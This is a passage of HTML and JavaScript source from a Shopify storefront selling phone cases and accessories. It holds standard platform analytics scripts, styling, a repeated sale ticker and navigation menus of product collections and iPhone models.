      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"RUB","eventMetadataId":"2e9d2e81-f9a5-46b0-a390-ac2bf29a7b0e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":606682808659,"requestId":"4f6ae8e5-dc5d-4dac-9537-3a2407c0696e-1768587540","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-ru/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/en-ru/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/en-ru/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/en-ru/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/en-ru/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/en-ru/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/en-ru/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/en-ru/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/en-ru/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/en-ru/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-ru/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-ru/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/en-ru/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/en-ru/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ru/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
